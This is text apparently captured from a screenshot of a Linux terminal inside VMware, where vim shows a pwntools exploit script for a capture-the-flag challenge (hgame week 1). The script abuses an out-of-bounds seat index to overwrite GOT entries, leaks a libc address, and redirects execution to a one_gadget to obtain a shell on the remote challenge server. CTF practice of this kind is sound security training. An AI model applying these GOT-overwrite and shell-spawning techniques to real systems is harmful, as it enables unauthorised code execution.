 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 20.04
活动 终端 1月12日 下午 5：01
vim exp.py
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './vuln'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 1
if debug:
    r = remote('week-1.hgame.lwsec.cn',31205)
else:
    r = process(file_name)
elf = ELF(file_name)
def dbg():
    gdb.attach(r)
seat = 0x4040A0
exit = 0x404040
vuln = 0x4011D6
setbuf = 0x404020
index1 = (exit - seat) / 16
r.sendlineafter('Here is the seat from 0 to 9, please choose one.' , str(int(index1)))
r.sendlineafter('please input your name\n' , p64(vuln))
index2 = (setbuf - seat) / 16
r.sendlineafter('Here is the seat from 0 to 9, please choose one.' , str(int(index2)))
r.sendlineafter('please input your name' , '')
leak_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
li('leak_addr = ' + hex(leak_addr))
#leak_addr - libc = 0x8ba0a
libc_base = leak_addr - 0x8ba0a
one = [0xe3afe , 0xe3b01 , 0xe3b04]
one_gadget = one[1] + libc_base
r.sendlineafter('Here is the seat from 0 to 9, please choose one.' , str(int(index1)))
r.sendlineafter('please input your name' , p64(one_gadget))
r.interactive()
42,1 全部
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。